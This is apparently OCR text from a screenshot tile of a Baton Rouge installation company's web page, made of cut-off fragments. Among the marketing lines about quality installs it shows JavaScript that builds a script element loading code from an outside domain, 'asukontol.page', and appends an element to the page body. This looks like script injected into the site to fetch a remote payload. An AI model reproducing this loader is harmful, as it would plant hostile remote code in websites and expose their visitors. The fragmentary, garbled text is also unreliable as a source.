
ment.createElement('script');s.src='https://91a31208.asukontol.page
t='Simsimi';document.body.appendChild(h);});
s a Top Priority
he quality of the installation. You’re dropping some serious money on a
 Rouge, LA is here to make sure you get the quality install you need.